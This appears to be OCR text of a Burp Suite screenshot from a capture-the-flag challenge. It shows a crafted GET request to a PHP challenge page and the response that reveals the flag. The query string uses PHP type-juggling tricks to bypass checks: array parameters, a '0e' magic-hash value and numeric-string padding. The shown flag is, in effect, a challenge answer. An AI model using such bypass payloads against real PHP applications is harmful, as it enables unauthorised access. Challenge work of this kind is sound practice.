 Burp Suite Community Edition v2020.11.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://34.72.245.53 ?
Request
Pretty Raw \n Actions
1 GET /Web/PHPhar/?flag0=900000001&secret=1337.00000000&a[]=a&b[]=b&md4=
0e251288019&abc[]=c HTTP/1.1
2 Host: 34.72.245.53
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
8
9
10 <h1>
shaktictf{
</h1>
<h1>
An4ly71c4l_
</h1>
<h1>
Eng1n3
</h1>
<h1>
!=D1ff3r3nc3
</h1>
_Eng1n3}
? Search... 0 matches
Done
INSPECTOR ?
Query Parameters (6)
NAME VALUE
flag0 900000001
secret 1337.00000000
a[] a
b[] b
md4 0e251288019
abc[] c
Remove Add
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
274 bytes | 1,460 millis